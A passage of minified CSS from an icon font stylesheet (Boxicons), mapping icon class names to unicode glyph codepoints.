xs-arrow-to-right:before{content:"\e9a2"}.bxs-arrow-to-top:before{content:"\e9a3"}.bxs-award:before{content:"\e9a4"}.bxs-baby-carriage:before{content:"\e9a5"}.bxs-backpack:before{content:"\e9a6"}.bxs-badge:before{content:"\e9a7"}.bxs-badge-check:before{content:"\e9a8"}.bxs-badge-dollar:before{content:"\e9a9"}.bxs-ball:before{content:"\e9aa"}.bxs-band-aid:before{content:"\e9ab"}.bxs-bank:before{content:"\e9ac"}.bxs-bar-chart-alt-2:before{content:"\e9ad"}.bxs-bar-chart-square:before{content:"\e9ae"}.bxs-barcode:before{content:"\e9af"}.bxs-baseball:before{content:"\e9b0"}.bxs-basket:before{content:"\e9b1"}.bxs-basketball:before{content:"\e9b2"}.bxs-bath:before{content:"\e9b3"}.bxs-battery:before{content:"\e9b4"}.bxs-battery-charging:before{content:"\e9b5"}.bxs-battery-full:before{content:"\e9b6"}.bxs-battery-low:before{content:"\e9b7"}.bxs-bed:before{content:"\e9b8"}.bxs-been-here:before{content:"\e9b9"}.bxs-beer:before{content:"\e9ba"}.bxs-bell:before{content:"\e9bb"}.bxs-bell-minus:before{content:"\e9bc"}.bxs-bell-off:before{content:"\e9bd"}.bxs-bell-plus:before{content:"\e9be"}.bxs-bell-ring:before{content:"\e9bf"}.bxs-bible:before{content:"\e9c0"}.bxs-binoculars:before{content:"\e9c1"}.bxs-blanket:before{content:"\e9c2"}.bxs-bolt:before{content:"\e9c3"}.bxs-bolt-circle:before{content:"\e9c4"}.bxs-bomb:before{content:"\e9c5"}.bxs-bone:before{content:"\e9c6"}.bxs-bong:before{content:"\e9c7"}.bxs-book:before{content:"\e9c8"}.bxs-book-add:before{content:"\e9c9"}.bxs-book-alt:before{content:"\e9ca"}.bxs-book-bookmark:before{content:"\e9cb"}.bxs-book-content:before{content:"\e9cc"}.bxs-book-heart:before{content:"\e9cd"}.bxs-bookmark:before{content:"\e9ce"}.bxs-bookmark-alt:before{content:"\e9cf"}.bxs-bookmark-alt-minus:before{content:"\e9d0"}.bxs-bookmark-alt-plus:before{content:"\e9d1"}.bxs-bookmark-heart:before{content:"\e9d2"}.bxs-bookmark-minus:before{content:"\e9d3"}.bxs-bookmark-plus:before{content:"\e9d4"}.bxs-bookmarks:before{content:"\e9d5"}.bxs-bookmark-star:before{content:"\e9d6"}.bxs-book-open:before{content:"\e9d7"}.bxs-book-reader:before{content:"\e9d8"}.bxs-bot:before{content:"\e9d9"}.bxs-bowling-ball:before{content:"\e9da"}.bxs-box:before{content:"\e9db"}.bxs-brain:before{content:"\e9dc"}.bxs-briefcase:before{content:"\e9dd"}.bxs-briefcase-alt:before{content:"\e9de"}.bxs-briefcase-alt-2:before{content:"\e9df"}.bxs-brightness:before{content:"\e9e0"}.bxs-brightness-half:before{content:"\e9e1"}.bxs-brush:before{content:"\e9e2"}.bxs-brush-alt:before{content:"\e9e3"}.bxs-bug:before{content:"\e9e4"}.bxs-bug-alt:before{content:"\e9e5"}.bxs-building:before{content:"\e9e6"}.bxs-building-house:before{content:"\e9e7"}.bxs-buildings:before{content:"\e9e8"}.bxs-bulb:before{content:"\e9e9"}.bxs-bullseye:before{content:"\e9ea"}.bxs-buoy:before{content:"\e9eb"}.bxs-bus:before{content:"\e9ec"}.bxs-business:before{content:"\e9ed"}.bxs-bus-school:before{content:"\e9ee"}.bxs-cabinet:before{content:"\e9ef"}.bxs-cake:before{content:"\e9f0"}.bxs-calculator:before{content:"\e9f1"}.bxs-calendar:before{content:"\e9f2"}.bxs-calendar-alt:before{content:"\e9f3"}.bxs-calendar-check:before{content:"\e9f4"}.bxs-calendar-edit:before{content:"\e9f5"}.bxs-calendar-event:before{content:"\e9f6"}.bxs-calendar-exclamation:before{content:"\e9f7"}.bxs-calendar-heart:before{content:"\e9f8"}.bxs-calendar-minus:before{content:"\e9f9"}.bxs-calendar-plus:before{content:"\e9fa"}.bxs-calendar-star:before{content:"\e9fb"}.bxs-calendar-week:before{content:"\e9fc"}.bxs-calendar-x:before{content:"\e9fd"}.bxs-camera:before{content:"\e9fe"}.bxs-camera-home:before{content:"\e9ff"}.bxs-camera-movie:before{content:"\ea00"}.bxs-camera-off:before{content:"\ea01"}.bxs-camera-plus:before{content:"\ea02"}.bxs-capsule:before{content:"\ea03"}.bxs-captions:before{content:"\ea04"}.bxs-car:before{content:"\ea05"}.bxs-car-battery:before{content:"\ea06"}.bxs-car-crash:before{content:"\ea07"}.bxs-card:before{content:"\ea08"}.bxs-caret-down-circle:before{content:"\ea09"}.bxs-caret-down-square:before{content:"\ea0a"}.bxs-caret-left-circle:before{content:"\ea0b"}.bxs-caret-left-square:before{content:"\ea0c"}.bxs-caret-right-circle:before{content:"\ea0d"}.bxs-caret-right-square:before{content:"\ea0e"}.bxs-caret-up-circle:before{content:"\ea0f"}.bxs-caret-up-square:before{content:"\ea10"}.bxs-car-garage:before{content:"\ea11"}.bxs-car-mechanic:before{content:"\ea12"}.bxs-carousel:before{content:"\ea13"}.bxs-cart:before{content:"\ea14"}.bxs-cart-add:before{content:"\ea15"}.bxs-cart-alt:before{content:"\ea16"}.bxs-cart-download:before{content:"\ea17"}.bxs-car-wash:before{content:"\ea18"}.bxs-category:before{content:"\ea19"}.bxs-category-alt:before{content:"\ea1a"}.bxs-cctv:before{content:"\ea1b"}.bxs-certification:before{content:"\ea1c"}.bxs-chalkboard:before{content:"\ea1d"}.bxs-chart:before{content:"\ea1e"}.bxs-chat:before{content:"\ea1f"}.bxs-checkbox:before{content:"\ea20"}.bxs-checkbox-checked:before{content:"\ea21"}.bxs-checkbox-minus:before{content:"\ea22"}.bxs-check-circle:before{content:"\ea23"}.bxs-check-shield:before{content:"\ea24"}.bxs-check-square:before{content:"\ea25"}.bxs-chess:before{content:"\ea26"}.bxs-chevron-down:before{content:"\ea27"}.bxs-chevron-down-circle:before{content:"\ea28"}.bxs-chevron-down-square:before{content:"\ea29"}.bxs-chevron-left:before{content:"\ea2a"}.bxs-chevron-left-circle:before{content:"\ea2b"}.bxs-chevron-left-square:before{content:"\ea2c"}.bxs-chevron-right:before{content:"\ea2d"}.bxs-chevron-right-circle:before{content:"\ea2e"}.bxs-chevron-right-square:before{content:"\ea2f"}.bxs-chevrons-down:before{content:"\ea30"}.bxs-chevrons-left:before{content:"\ea31"}.bxs-chevrons-right:before{content:"\ea32"}.bxs-chevrons-up:before{content:"\ea33"}.bxs-chevron-up:before{content:"\ea34"}.bxs-chevron-up-circle:before{content:"\ea35"}.bxs-chevron-up-square:before{content:"\ea36"}.bxs-chip:before{content:"\ea37"}.bxs-church:before{content:"\ea38"}.bxs-circle:before{content:"\ea39"}.bxs-city:before{content:"\ea3a"}.bxs-clinic:before{content:"\ea3b"}.bxs-cloud:before{content:"\ea3c"}.bxs-cloud-download:before{content:"\ea3d"}.bxs-cloud-lightning:before{content:"\ea3e"}.bxs-cloud-rain:before{content:"\ea3f"}.bxs-cloud-upload:before{content:"\ea40"}.bxs-coffee:before{content:"\ea41"}.bxs-coffee-alt:before{content:"\ea42"}.bxs-coffee-togo:before{content:"\ea43"}.bxs-cog:before{content:"\ea44"}.bxs-coin:before{content:"\ea45"}.bxs-coin-stack:before{content:"\ea46"}.bxs-collection:before{content:"\ea47"}.bxs-color-fill:before{content:"\ea48"}.bxs-comment:before{content:"\ea49"}.bxs-comment-add:before{content:"\ea4a"}.bxs-comment-check:before{content:"\ea4b"}.bxs-comment-detail:before{content:"\ea4c"}.bxs-comment-dots:before{content:"\ea4d"}.bxs-comment-edit:before{content:"\ea4e"}.bxs-comment-error:before{content:"\ea4f"}.bxs-comment-minus:before{content:"\ea50"}.bxs-comment-x:before{content:"\ea51"}.bxs-compass:before{content:"\ea52"}.bxs-component:before{content:"\ea53"}.bxs-confused:before{content:"\ea54"}.bxs-contact:before{content:"\ea55"}.bxs-conversation:before{content:"\ea56"}.bxs-cookie:before{content:"\ea57"}.bxs-cool:before{content:"\ea58"}.bxs-copy:before{content:"\ea59"}.bxs-copy-alt:before{content:"\ea5a"}.bxs-copyright:before{content:"\ea5b"}.bxs-coupon:before{content:"\ea5c"}.bxs-credit-card:before{content:"\ea5d"}.bxs-credit-card-alt:before{content:"\ea5e"}.bxs-credit-card-front:before{content:"\ea5f"}.bxs-crop:before{content:"\ea60"}.bxs-crown:before{content:"\ea61"}.bxs-cube:before{content:"\ea62"}.bxs-cube-alt:before{content:"\ea63"}.bxs-cuboid:before{content:"\ea64"}.bxs-customize:before{content:"\ea65"}.bxs-cylinder:before{content:"\ea66"}.bxs-dashboard:before{content:"\ea67"}.bxs-data:before{content:"\ea68"}.bxs-detail:before{content:"\ea69"}.bxs-devices:before{content:"\ea6a"}.bxs-diamond:before{content:"\ea6b"}.bxs-dice-1:before{content:"\ea6c"}.bxs-dice-2:before{content:"\ea6d"}.bxs-dice-3:before{content:"\ea6e"}.bxs-dice-4:before{content:"\ea6f"}.bxs-dice-5:before{content:"\ea70"}.bxs-dice-6:before{content:"\ea71"}.bxs-direction-left:before{content:"\ea72"}.bxs-direction-right:before{content:"\ea73"}.bxs-directions:before{content:"\ea74"}.bxs-disc:before{content:"\ea75"}.bxs-discount:before{content:"\ea76"}.bxs-dish:before{content:"\ea77"}.bxs-dislike:before{content:"\ea78"}.bxs-dizzy:before{content:"\ea79"}.bxs-dock-bottom:before{content:"\ea7a"}.bxs-dock-left:before{content:"\ea7b"}.bxs-dock-right:before{content:"\ea7c"}.bxs-dock-top:before{content:"\ea7d"}.bxs-dollar-circle:before{content:"\ea7e"}.bxs-donate-blood:before{content:"\ea7f"}.bxs-donate-heart:before{content:"\ea80"}.bxs-door-open:before{content:"\ea81"}.bxs-doughnut-chart:before{content:"\ea82"}.bxs-down-arrow:before{content:"\ea83"}.bxs-down-arrow-alt:before{content:"\ea84"}.bxs-down-arrow-circle:before{content:"\ea85"}.bxs-down-arrow-square:before{content:"\ea86"}.bxs-download:before{content:"\ea87"}.bxs-downvote:before{content:"\ea88"}.bxs-drink:before{content:"\ea89"}.bxs-droplet:before{content:"\ea8a"}.bxs-droplet-half:before{content:"\ea8b"}.bxs-dryer:before{content:"\ea8c"}.bxs-duplicate:before{content:"\ea8d"}.bxs-edit:before{content:"\ea8e"}.bxs-edit-alt:before{content:"\ea8f"}.bxs-edit-location:before{content:"\ea90"}.bxs-eject:before{content:"\ea91"}.bxs-envelope:before{content:"\ea92"}.bxs-envelope-open:before{content:"\ea93"}.bxs-eraser:before{content:"\ea94"}.bxs-error:before{content:"\ea95"}.bxs-error-alt:before{content:"\ea96"}.bxs-error-circle:before{content:"\ea97"}.bxs-ev-station:before{content:"\ea98"}.bxs-exit:before{content:"\ea99"}.bxs-extension:before{content:"\ea9a"}.bxs-eyedropper:before{content:"\ea9b"}.bxs-face:before{content:"\ea9c"}.bxs-face-mask:before{content:"\ea9d"}.bxs-factory:before{content:"\ea9e"}.bxs-fast-forward-circle:before{content:"\ea9f"}.bxs-file:before{content:"\eaa0"}.bxs-file-archive:before{content:"\eaa1"}.bxs-file-blank:before{content:"\eaa2"}.bxs-file-css:before{content:"\eaa3"}.bxs-file-doc:before{content:"\eaa4"}.bxs-file-export:before{content:"\eaa5"}.bxs-file-find:before{content:"\eaa6"}.bxs-file-gif:before{content:"\eaa7"}.bxs-file-html:before{content:"\eaa8"}.bxs-file-image:before{content:"\eaa9"}.bxs-file-import:before{content:"\eaaa"}.bxs-file-jpg:before{content:"\eaab"}.bxs-file-js:before{content:"\eaac"}.bxs-file-json:before{content:"\eaad"}.bxs-file-md:before{content:"\eaae"}.bxs-file-pdf:before{content:"\eaaf"}.bxs-file-plus:before{content:"\eab0"}.bxs-file-png:before{content:"\eab1"}.bxs-file-txt:before{content:"\eab2"}.bxs-film:before{content:"\eab3"}.bxs-filter-alt:before{content:"\eab4"}.bxs-first-aid:before{content:"\eab5"}.bxs-flag:before{content:"\eab6"}.bxs-flag-alt:before{content:"\eab7"}.bxs-flag-checkered:before{content:"\eab8"}.bxs-flame:before{content:"\eab9"}.bxs-flask:before{content:"\eaba"}.bxs-florist:before{content:"\eabb"}.bxs-folder:before{content:"\eabc"}.bxs-folder-minus:before{content:"\eabd"}.bxs-folder-open:before{content:"\eabe"}.bxs-folder-plus:before{content:"\eabf"}.bxs-food-menu:before{content:"\eac0"}.bxs-fridge:before{content:"\eac1"}.bxs-game:before{content:"\eac2"}.bxs-gas-pump:before{content:"\eac3"}.bxs-ghost:before{content:"\eac4"}.bxs-gift:before{content:"\eac5"}.bxs-graduation:before{content:"\eac6"}.bxs-grid:before{content:"\eac7"}.bxs-grid-alt:before{content:"\eac8"}.bxs-group:before{content:"\eac9"}.bxs-guitar-amp:before{content:"\eaca"}.bxs-hand:before{content:"\eacb"}.bxs-hand-down:before{content:"\eacc"}.bxs-hand-left:before{content:"\eacd"}.bxs-hand-right:before{content:"\eace"}.bxs-hand-up:before{content:"\eacf"}.bxs-happy:before{content:"\ead0"}.bxs-happy-alt:before{content:"\ead1"}.bxs-happy-beaming:before{content:"\ead2"}.bxs-happy-heart-eyes:before{content:"\ead3"}.bxs-hdd:before{content:"\ead4"}.bxs-heart:before{content:"\ead5"}.bxs-heart-circle:before{content:"\ead6"}.bxs-heart-square:before{content:"\ead7"}.bxs-help-circle:before{content:"\ead8"}.bxs-hide:before{content:"\ead9"}.bxs-home:before{content:"\eada"}.bxs-home-circle:before{content:"\eadb"}.bxs-home-heart:before{content:"\eadc"}.bxs-home-smile:before{content:"\eadd"}.bxs-hot:before{content:"\eade"}.bxs-hotel:before{content:"\eadf"}.bxs-hourglass:before{content:"\eae0"}.bxs-hourglass-bottom:before{content:"\eae1"}.bxs-hourglass-top:before{content:"\eae2"}.bxs-id-card:before{content:"\eae3"}.bxs-image:before{content:"\eae4"}.bxs-image-add:before{content:"\eae5"}.bxs-image-alt:before{content:"\eae6"}.bxs-inbox:before{content:"\eae7"}.bxs-info-circle:before{content:"\eae8"}.bxs-info-square:before{content:"\eae9"}.bxs-institution:before{content:"\eaea"}.bxs-joystick:before{content:"\eaeb"}.bxs-joystick-alt:before{content:"\eaec"}.bxs-joystick-button:before{content:"\eaed"}.bxs-key:before{content:"\eaee"}.bxs-keyboard:before{content:"\eaef"}.bxs-label:before{content:"\eaf0"}.bxs-landmark:before{content:"\eaf1"}.bxs-landscape:before{content:"\eaf2"}.bxs-laugh:before{content:"\eaf3"}.bxs-layer:before{content:"\eaf4"}.bxs-layer-minus:before{content:"\eaf5"}.bxs-layer-plus:before{content:"\eaf6"}.bxs-layout:before{content:"\eaf7"}.bxs-left-arrow:before{content:"\eaf8"}.bxs-left-arrow-alt:before{content:"\eaf9"}.bxs-left-arrow-circle:before{content:"\eafa"}.bxs-left-arrow-square:before{content:"\eafb"}.bxs-left-down-arrow-circle:before{content:"\eafc"}.bxs-left-top-arrow-circle:before{content:"\eafd"}.bxs-like:before{content:"\eafe"}.bxs-location-plus:before{content:"\eaff"}.bxs-lock:before{content:"\eb00"}.bxs-lock-alt:before{content:"\eb01"}.bxs-lock-open:before{content:"\eb02"}.bxs-lock-open-alt:before{content:"\eb03"}.bxs-log-in:before{content:"\eb04"}.bxs-log-in-circle:before{content:"\eb05"}.bxs-log-out:before{content:"\eb06"}.bxs-log-out-circle:before{content:"\eb07"}.bxs-low-vision:before{content:"\eb08"}.bxs-magic-wand:before{content:"\eb09"}.bxs-magnet:before{content:"\eb0a"}.bxs-map:before{content:"\eb0b"}.bxs-map-alt:before{content:"\eb0c"}.bxs-map-pin:before{content:"\eb0d"}.bxs-mask:before{content:"\eb0e"}.bxs-medal:before{content:"\eb0f"}.bxs-megaphone:before{content:"\eb10"}.bxs-meh:before{content:"\eb11"}.bxs-meh-alt:before{content:"\eb12"}.bxs-meh-blank:before{content:"\eb13"}.bxs-memory-card:before{content:"\eb14"}.bxs-message:before{content:"\eb15"}.bxs-message-add:before{content:"\eb16"}.bxs-message-alt:before{content:"\eb17"}.bxs-message-alt-add:before{content:"\eb18"}.bxs-message-alt-check:before{content:"\eb19"}.bxs-message-alt-detail:before{content:"\eb1a"}.bxs-message-alt-dots:before{content:"\eb1b"}.bxs-message-alt-edit:before{content:"\eb1c"}.bxs-message-alt-error:before{content:"\eb1d"}.bxs-message-alt-minus:before{content:"\eb1e"}.bxs-message-alt-x:before{content:"\eb1f"}.bxs-message-check:before{content:"\eb20"}.bxs-message-detail:before{content:"\eb21"}.bxs-message-dots:before{content:"\eb22"}.bxs-message-edit:before{content:"\eb23"}.bxs-message-error:before{content:"\eb24"}.bxs-message-minus:before{content:"\eb25"}.bxs-message-rounded:before{content:"\eb26"}.bxs-message-rounded-add:before{content:"\eb27"}.bxs-message-rounded-check:before{content:"\eb28"}.bxs-message-rounded-detail:before{content:"\eb29"}.bxs-message-rounded-dots:before{content:"\eb2a"}.bxs-message-rounded-edit:before{content:"\eb2b"}.bxs-message-rounded-error:before{content:"\eb2c"}.bxs-message-rounded-minus:before{content:"\eb2d"}.bxs-message-rounded-x:before{content:"\eb2e"}.bxs-message-square:before{content:"\eb2f"}.bxs-message-square-add:before{content:"\eb30"}.bxs-message-square-check:before{content:"\eb31"}.bxs-message-square-detail:before{content:"\eb32"}.bxs-message-square-dots:before{content:"\eb33"}.bxs-message-square-edit:before{content:"\eb34"}.bxs-message-square-error:before{content:"\eb35"}.bxs-message-square-minus:before{content:"\eb36"}.bxs-message-square-x:before{content:"\eb37"}.bxs-message-x:before{content:"\eb38"}.bxs-meteor:before{content:"\eb39"}.bxs-microchip:before{content:"\eb3a"}.bxs-microphone:before{content:"\eb3b"}.bxs-microphone-alt:before{content:"\eb3c"}.bxs-microphone-off:before{content:"\eb3d"}.bxs-minus-circle:before{content:"\eb3e"}.bxs-minus-square:before{content:"\eb3f"}.bxs-mobile:before{content:"\eb40"}.bxs-mobile-vibration:before{content:"\eb41"}.bxs-moon:before{content:"\eb42"}.bxs-mouse:before{content:"\eb43"}.bxs-mouse-alt:before{content:"\eb44"}.bxs-movie:before{content:"\eb45"}.bxs-movie-play:before{content:"\eb46"}.bxs-music:before{content:"\eb47"}.bxs-navigation:before{content:"\eb48"}.bxs-network-chart:before{content:"\eb49"}.bxs-news:before{content:"\eb4a"}.bxs-no-entry:before{content:"\eb4b"}.bxs-note:before{content:"\eb4c"}.bxs-notepad:before{content:"\eb4d"}.bxs-notification:before{content:"\eb4e"}.bxs-notification-off:before{content:"\eb4f"}.bxs-offer:before{content:"\eb50"}.bxs-package:before{content:"\eb51"}.bxs-paint:before{content:"\eb52"}.bxs-paint-roll:before{content:"\eb53"}.bxs-palette:before{content:"\eb54"}.bxs-paper-plane:before{content:"\eb55"}.bxs-parking:before{content:"\eb56"}.bxs-paste:before{content:"\eb57"}.bxs-pen:before{content:"\eb58"}.bxs-pencil:before{content:"\eb59"}.bxs-phone:before{content:"\eb5a"}.bxs-phone-call:before{content:"\eb5b"}.bxs-phone-incoming:before{content:"\eb5c"}.bxs-phone-off:before{content:"\eb5d"}.bxs-phone-outgoing:before{content:"\eb5e"}.bxs-photo-album:before{content:"\eb5f"}.bxs-piano:before{content:"\eb60"}.bxs-pie-chart:before{content:"\eb61"}.bxs-pie-chart-alt:before{content:"\eb62"}.bxs-pie-chart-alt-2:before{content:"\eb63"}.bxs-pin:before{content:"\eb64"}.bxs-pizza:before{content:"\eb65"}.bxs-plane:before{content:"\eb66"}.bxs-plane-alt:before{content:"\eb67"}.bxs-plane-land:before{content:"\eb68"}.bxs-planet:before{content:"\eb69"}.bxs-plane-take-off:before{content:"\eb6a"}.bxs-playlist:before{content:"\eb6b"}.bxs-plug:before{content:"\eb6c"}.bxs-plus-circle:before{content:"\eb6d"}.bxs-plus-square:before{content:"\eb6e"}.bxs-pointer:before{content:"\eb6f"}.bxs-polygon:before{content:"\eb70"}.bxs-printer:before{content:"\eb71"}.bxs-purchase-tag:before{content:"\eb72"}.bxs-purchase-tag-alt:before{content:"\eb73"}.bxs-pyramid:before{content:"\eb74"}.bxs-quote-alt-left:before{content:"\eb75"}.bxs-quote-alt-right:before{content:"\eb76"}.bxs-quote-left:before{content:"\eb77"}.bxs-quote-right:before{content:"\eb78"}.bxs-quote-single-left:before{content:"\eb79"}.bxs-quote-single-right:before{content:"\eb7a"}.bxs-radiation:before{content:"\eb7b"}.bxs-radio:before{content:"\eb7c"}.bxs-receipt:before{content:"\eb7d"}.bxs-rectangle:before{content:"\eb7e"}.bxs-registered:before{content:"\eb7f"}.bxs-rename:before{content:"\eb80"}.bxs-report:before{content:"\eb81"}.bxs-rewind-circle:before{content:"\eb82"}.bxs-right-arrow:before{content:"\eb83"}.bxs-right-arrow-alt:before{content:"\eb84"}.bxs-right-arrow-circle:before{content:"\eb85"}.bxs-right-arrow-square:before{content:"\eb86"}.bxs-right-down-arrow-circle:before{content:"\eb87"}.bxs-right-top-arrow-circle:before{content:"\eb88"}.bxs-rocket:before{content:"\eb89"}.bxs-ruler:before{content:"\eb8a"}.bxs-sad:before{content:"\eb8b"}.bxs-save:before{content:"\eb8c"}.bxs-school:before{content:"\eb8d"}.bxs-search:before{content:"\eb8e"}.bxs-search-alt-2:before{content:"\eb8f"}.bxs-select-multiple:before{content:"\eb90"}.bxs-send:before{content:"\eb91"}.bxs-server:before{content:"\eb92"}.bxs-shapes:before{content:"\eb93"}.bxs-share:before{content:"\eb94"}.bxs-share-alt:before{content:"\eb95"}.bxs-shield:before{content:"\eb96"}.bxs-shield-alt-2:before{content:"\eb97"}.bxs-shield-x:before{content:"\eb98"}.bxs-ship:before{content:"\eb99"}.bxs-shocked:before{content:"\eb9a"}.bxs-shopping-bag:before{content:"\eb9b"}.bxs-shopping-bag-alt:before{content:"\eb9c"}.bxs-shopping-bags:before{content:"\eb9d"}.bxs-show:before{content:"\eb9e"}.bxs-skip-next-circle:before{content:"\eb9f"}.bxs-skip-previous-circle:before{content:"\eba0"}.bxs-skull:before{content:"\eba1"}.bxs-sleepy:before{content:"\eba2"}.bxs-slideshow:before{content:"\eba3"}.bxs-smile:before{content:"\eba4"}.bxs-sort-alt:before{content:"\eba5"}.bxs-spa:before{content:"\eba6"}.bxs-speaker:before{content:"\eba7"}.bxs-spray-can:before{content:"\eba8"}.bxs-spreadsheet:before{content:"\eba9"}.bxs-square:before{content:"\ebaa"}.bxs-square-rounded:before{content:"\ebab"}.bxs-star:before{content:"\ebac"}.bxs-star-half:before{content:"\ebad"}.bxs-sticker:before{content:"\ebae"}.bxs-stopwatch:before{content:"\ebaf"}.bxs-store:before{content:"\ebb0"}.bxs-store-alt:before{content:"\ebb1"}.bxs-sun:before{content:"\ebb2"}.bxs-tachometer:before{content:"\ebb3"}.bxs-tag:before{content:"\ebb4"}.bxs-tag-alt:before{content:"\ebb5"}.bxs-tag-x:before{content:"\ebb6"}.bxs-taxi:before{content:"\ebb7"}.bxs-tennis-ball:before{content:"\ebb8"}.bxs-terminal:before{content:"\ebb9"}.bxs-thermometer:before{content:"\ebba"}.bxs-time:before{content:"\ebbb"}.bxs-time-five:before{content:"\ebbc"}.bxs-timer:before{content:"\ebbd"}.bxs-tired:before{content:"\ebbe"}.bxs-toggle-left:before{content:"\ebbf"}.bxs-toggle-right:before{content:"\ebc0"}.bxs-tone:before{content:"\ebc1"}.bxs-torch:before{content:"\ebc2"}.bxs-to-top:before{content:"\ebc3"}.bxs-traffic:before{content:"\ebc4"}.bxs-traffic-barrier:before{content:"\ebc5"}.bxs-traffic-cone:before{content:"\ebc6"}.bxs-train:before{content:"\ebc7"}.bxs-trash:before{content:"\ebc8"}.bxs-trash-alt:before{content:"\ebc9"}.bxs-tree:before{content:"\ebca"}.bxs-trophy:before{content:"\ebcb"}.bxs-truck:before{content:"\ebcc"}.bxs-t-shirt:before{content:"\ebcd"}.bxs-tv:before{content:"\ebce"}.bxs-up-arrow:before{content:"\ebcf"}.bxs-up-arrow-alt:before{content:"\ebd0"}.bxs-up-arrow-circle:before{content:"\ebd1"}.bxs-up-arrow-square:before{content:"\ebd2"}.bxs-upside-down:before{content:"\ebd3"}.bxs-upvote:before{content:"\ebd4"}.bxs-user:before{content:"\ebd5"}.bxs-user-account:before{content:"\ebd6"}.bxs-user-badge:before{content:"\ebd7"}.bxs-user-check:before{content:"\ebd8"}.bxs-user-circle:before{content:"\ebd9"}.bxs-user-detail:before{content:"\ebda"}.bxs-user-minus:before{content:"\ebdb"}.bxs-user-pin:before{content:"\ebdc"}.bxs-user-plus:before{content:"\ebdd"}.bxs-user-rectangle:before{content:"\ebde"}.bxs-user-voice:before{content:"\ebdf"}.bxs-user-x:before{content:"\ebe0"}.bxs-vector:before{content:"\ebe1"}.bxs-vial:before{content:"\ebe2"}.bxs-video:before{content:"\ebe3"}.bxs-video-off:before{content:"\ebe4"}.bxs-video-plus:before{content:"\ebe5"}.bxs-video-recording:before{content:"\ebe6"}.bxs-videos:before{content:"\ebe7"}.bxs-virus:before{content:"\ebe8"}.bxs-virus-block:before{content:"\ebe9"}.bxs-volume:before{content:"\ebea"}.bxs-volume-full:before{content:"\ebeb"}.bxs-volume-low:before{content:"\ebec"}.bxs-volume-mute:before{content:"\ebed"}.bxs-wallet:before{content:"\ebee"}.bxs-wallet-alt:before{content:"\ebef"}.bxs-washer:before{content:"\ebf0"}.bxs-watch:before{content:"\ebf1"}.bxs-watch-alt:before{content:"\ebf2"}.bxs-webcam:before{content:"\ebf3"}.bxs-widget:before{content:"\ebf4"}.bxs-window-alt:before{content:"\ebf5"}.bxs-wine:before{content:"\ebf6"}.bxs-wink-smile:before{content:"\ebf7"}.bxs-wink-tongue:before{content:"\ebf8"}.bxs-wrench:before{content:"\ebf9"}.bxs-x-circle:before{content:"\ebfa"}.bxs-x-square:before{content:"\ebfb"}.bxs-yin-yang:before{content:"\ebfc"}.bxs-zap:before{content:"\ebfd"}.bxs-zoom-in:before{content:"\ebfe"}.bxs-zoom-out:before{content:"\ebff"}.bx-abacus:before{content:"\ec00"}.bx-accessibility:before{content:"\ec01"}.bx-add-to-queue:before{content:"\ec02"}.bx-adjust:before{content:"\ec03"}.bx-alarm:before{content:"\ec04"}.bx-alarm-add:before{content:"\ec05"}.bx-alarm-exclamation:before{content:"\ec06"}.bx-alarm-off:before{content:"\ec07"}.bx-alarm-snooze:before{content:"\ec08"}.bx-album:before{content:"\ec09"}.bx-align-justify:before{content:"\ec0a"}.bx-align-left:before{content:"\ec0b"}.bx-align-middle:before{content:"\ec0c"}.bx-align-right:before{content:"\ec0d"}.bx-analyse:before{content:"\ec0e"}.bx-anchor:before{content:"\ec0f"}.bx-angry:before{content:"\ec10"}.bx-aperture:before{content:"\ec11"}.bx-arch:before{content:"\ec12"}.bx-archive:before{content:"\ec13"}.bx-archive-in:before{content:"\ec14"}.bx-archive-out:before{content:"\ec15"}.bx-area:before{content:"\ec16"}.bx-arrow-back:before{content:"\ec17"}.bx-arrow-from-bottom:before{content:"\ec18"}.bx-arrow-from-left:before{content:"\ec19"}.bx-arrow-from-right:before{content:"\ec1a"}.bx-arrow-from-top:before{content:"\ec1b"}.bx-arrow-to-bottom:before{content:"\ec1c"}.bx-arrow-to-left:before{content:"\ec1d"}.bx-arrow-to-right:before{content:"\ec1e"}.bx-arrow-to-top:before{content:"\ec1f"}.bx-at:before{content:"\ec20"}.bx-atom:before{content:"\ec21"}.bx-award:before{content:"\ec22"}.bx-badge:before{content:"\ec23"}.bx-badge-check:before{content:"\ec24"}.bx-ball:before{content:"\ec25"}.bx-band-aid:before{content:"\ec26"}.bx-bar-chart:before{content:"\ec27"}.bx-bar-chart-alt:before{content:"\ec28"}.bx-bar-chart-alt-2:before{content:"\ec29"}.bx-bar-chart-square:before{content:"\ec2a"}.bx-barcode:before{content:"\ec2b"}.bx-barcode-reader:before{content:"\ec2c"}.bx-baseball:before{content:"\ec2d"}.bx-basket:before{content:"\ec2e"}.bx-basketball:before{content:"\ec2f"}.bx-bath:before{content:"\ec30"}.bx-battery:before{content:"\ec31"}.bx-bed:before{content:"\ec32"}.bx-been-here:before{content:"\ec33"}.bx-beer:before{content:"\ec34"}.bx-bell:before{content:"\ec35"}.bx-bell-minus:before{content:"\ec36"}.bx-bell-off:before{content:"\ec37"}.bx-bell-plus:before{content:"\ec38"}.bx-bible:before{content:"\ec39"}.bx-bitcoin:before{content:"\ec3a"}.bx-blanket:before{content:"\ec3b"}.bx-block:before{content:"\ec3c"}.bx-bluetooth:before{content:"\ec3d"}.bx-body:before{content:"\ec3e"}.bx-bold:before{content:"\ec3f"}.bx-bolt-circle:before{content:"\ec40"}.bx-bomb:before{content:"\ec41"}.bx-bone:before{content:"\ec42"}.bx-bong:before{content:"\ec43"}.bx-book:before{content:"\ec44"}.bx-book-add:before{content:"\ec45"}.bx-book-alt:before{content:"\ec46"}.bx-book-bookmark:before{content:"\ec47"}.bx-book-content:before{content:"\ec48"}.bx-book-heart:before{content:"\ec49"}.bx-bookmark:before{content:"\ec4a"}.bx-bookmark-alt:before{content:"\ec4b"}.bx-bookmark-alt-minus:before{content:"\ec4c"}.bx-bookmark-alt-plus:before{content:"\ec4d"}.bx-bookmark-heart:before{content:"\ec4e"}.bx-bookmark-minus:before{content:"\ec4f"}.bx-bookmark-plus:before{content:"\ec50"}.bx-bookmarks:before{content:"\ec51"}.bx-book-open:before{content:"\ec52"}.bx-book-reader:before{content:"\ec53"}.bx-border-all:before{content:"\ec54"}.bx-border-bottom:before{content:"\ec55"}.bx-border-inner:before{content:"\ec56"}.bx-border-left:before{content:"\ec57"}.bx-border-none:before{content:"\ec58"}.bx-border-outer:before{content:"\ec59"}.bx-border-radius:before{content:"\ec5a"}.bx-border-right:before{content:"\ec5b"}.bx-border-top:before{content:"\ec5c"}.bx-bot:before{content:"\ec5d"}.bx-bowling-ball:before{content:"\ec5e"}.bx-box:before{content:"\ec5f"}.bx-